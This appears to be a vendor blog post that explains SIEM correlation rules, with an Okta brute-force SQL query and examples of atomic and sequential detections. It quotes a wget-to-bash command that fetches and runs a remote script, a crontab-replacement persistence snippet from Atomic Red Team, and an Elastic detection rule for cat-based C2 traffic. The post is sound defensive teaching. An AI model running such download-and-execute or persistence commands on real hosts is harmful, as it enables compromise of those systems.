Correlation is a broad term in SIEM that’s often misunderstood yet runs at the core of an effective security monitoring program. Correlation is how we analyze behaviors on machines, software, or cloud infrastructure. In this post, we will break down the concept of correlation rules, elaborate on the different techniques, and equip you to utilize its potential for building high-quality signals.
Let’s start with first principles. A correlation is defined as:
A connection or relationship between two or more facts, numbers, etc.
In cybersecurity, a correlation rule is a type of analysis that associates a malicious behavior with a given user or entity. This process is proactive and reactive. SIEM rules continuously monitor suspicious activity, and queries are executed during an investigation to answer what a user did before and after alerts.
The most popular correlation framework is MITRE ATT&CK, a knowledge base of common tactics and techniques attackers use in the wild. These serve as a conceptual guide for monitoring behaviors relevant to a business’s threat model. ATT&CK is also adjacent to Lockheed’s Cyber Kill Chain, which maps the common sequences of an attack from Reconnaissance to Actions on Objectives.
Correlations can operate on one or more tactics and techniques, but occasionally, a single behavior can provide enough signal to warrant a high-quality alert. Effective security monitoring also layers business logic, indicators of compromise, and historical context to produce great alerts.
A few example correlations used in SIEMs:
Each example links various attributes to a tactic or technique.
Let’s dive into a full example of monitoring for brute force attempts (T1110). This correlation is valuable if MFA is not configured and an attacker obtains valid credentials. We can craft a correlation to identify this behavior using guidance from MITRE:
Monitor authentication logs for system and application login failures of Valid Accounts. If authentication failures are high, then there may be a brute force attempt to gain access to a system using legitimate credentials.
Let’s assume we are monitoring Okta for brute-force attempts. As defenders, we would analyze the Okta SystemLog and correlate more than one login failure per hour over the past week, grouped by the user’s email and external session ID. In SQL (Snowflake), it would look like this:
SELECT
time_slice(p_event_time, 1, 'HOUR') AS event_time_hour,
actor:alternateId AS actor_email,
authenticationcontext:externalSessionId AS session_id,
COUNT(*) AS fail_count
FROM
okta_systemlog
WHERE
eventType = 'user.session.start'
AND outcome:result = 'FAILURE'
AND p_occurs_since('7d')
GROUP BY
time_slice(p_event_time, 1, 'HOUR'),
actor:alternateId,
authenticationcontext:externalSessionId
HAVING
COUNT(*) > 1
ORDER BY
actor_email,
fail_count DESC
Code language: SQL (Structured Query Language) (sql)
This query correlates the Okta eventType user.session.start (logins) with an outcome of FAILURE by the user and session over one hour.
In a real corporate or production environment, we would set this threshold higher or use a standard deviation based on the user’s past patterns. However, this example can still highlight outliers and illustrate the concept of correlating a single behavior (or technique), such as multiple failed logins, to a user and additional attributes.
Correlations can be grouped and filtered using various attributes in logs. The UPART structure is an acronym to represent the core elements of an audit log:
While this simplifies the complex data models typically used in SIEM logging (like ECS and OCSF), it can be a helpful guide for writing correlations. With API logs, it’s also typical to see the server’s response.
In the last section, we wrote a query for the brute force technique with the action of login (user.session.start), the response of “failure” grouped by the user within a one-hour time window, and the generated session ID.
While correlations are commonly grouped by the User or Hostname, they can also be joined with additional attributes for higher specificity of activity. For example, you may want to group based on a particular user, their IP address, and user agent to better attribute behavior or separate a compromised user from a legitimate one. As most logging has shifted to cloud applications, the emphasis on correlation attributes has shifted from predominately host-based to now user-identity-based.
When pivoting, you may also want to remove certain UPART attributes to broaden a search. For example, if you have identified known malicious IP addresses by analyzing one behavior, removing an attribute like the user can identify other potentially compromised resources.
An atomic correlation monitors for a single technique, like a Scheduled Task or Deploy Container. Atomics can be useful with high-fidelity data, especially when the behavior is objectively dangerous. An example is a scheduled task that downloads and unsafely executes a shell script from the internet:
wget -qO- -U- <https://sd9fd8.io/i.sh|bash> >/dev/null 2>&1
Code language: YAML (yaml)Several open-source projects are designed to reproduce atomic techniques, and a commonly used one is Red Canary’s Atomic Red Team. In this project, micro-scripts run on real hosts using attacker techniques, which can be used to validate security controls and SIEM correlations. For example, the command above could be passed into the Replace crontab with the referenced file test:
crontab -l > /tmp/notevil
echo "* * * * * #{command}" > #{tmp_cron} && crontab #{tmp_cron}
Code language: Python (python)Atomics can also contain sequences to accurately represent that technique, such as C2 Cat Network Activity from Elastic’s open-source detection-rules repository:
query = '''
sequence by host.id, process.entity_id with maxspan=1s
[process where host.os.type == "linux" and event.type == "start" and event.action == "exec" and
process.name == "cat" and process.parent.name in ("bash", "dash", "sh", "tcsh", "csh", "zsh", "ksh", "fish")]
[network where host.os.type == "linux" and event.action in ("connection_attempted", "disconnect_received") and
process.name == "cat" and not (destination.ip == null or destination.ip == "0.0.0.0" or cidrmatch(
destination.ip, "10.0.0.0/8", "127.0.0.0/8", "169.254.0.0/16", "172.16.0.0/12", "192.0.0.0/24", "192.0.0.0/29",
"192.0.0.8/32", "192.0.0.9/32", "192.0.0.10/32", "192.0.0.170/32", "192.0.0.171/32", "192.0.2.0/24",
"192.31.196.0/24", "192.52.193.0/24", "192.168.0.0/16", "192.88.99.0/24", "224.0.0.0/4", "100.64.0.0/10",
"192.175.48.0/24","198.18.0.0/15", "198.51.100.0/24", "203.0.113.0/24", "240.0.0.0/4", "::1", "FE80::/10",
"FF00::/8"
)
)]
'''
Code language: SQL (Structured Query Language) (sql)The rule works like this (thank you, AI!):
While correlating against atomic techniques can be useful, a SIEM’s true value is correlating multiple techniques across multiple log sources.
Attacks rarely happen in one place. As soon as attackers gain privileged access to an environment, they typically scatter around the edges of their permission boundaries. Because of this, it’s important to take a holistic approach to monitoring and correlation. While atomics can provide context, they can occasionally lead to a barrage of alerts that are security-relevant but not malicious. Correlations that link multiple techniques and tactics typically result in higher-fidelity alerts.

To continue our example above on Okta Brute Force, an attacker may follow this sequence of behaviors:
TTPs (techniques, tactics, and procedures) may adhere to a defined or undefined sequence, often called Sequential or Temporal correlations. With sequential correlations, the behavior sequence happens in order through a specified timeframe. With temporal correlations, behavior occurs within the same timeframe but in no particular sequence.
The joining attributes, like user emails and the timeframe, are crucial for these correlations to succeed. Due to the variance in logging, challenges may arise in the availability of common attributes between log sources and types. For example, the primary identifier in AWS CloudTrail logs (Amazon Resource Number) differs from an Okta actor object, which contains an email address and a name. Good data hygiene, log enrichment, and entity resolution systems can help make these styles of rules more practical to implement.
To summarize the key concepts of correlation covered in this post:
Understanding the layers of SIEM correlation is crucial for effective cybersecurity defense and writing your own SIEM rules. They can be as simple as looking for a specific command a user ran or a sequence of techniques an attacker may employ to accomplish their objectives.
Many open-source repositories contain correlations in various languages, such as Chronicle’s YARA-L or Panther’s Python/YML syntax. While the concepts are important, understanding the languages and correlation engine capabilities can help create powerful correlations for effective detection and response.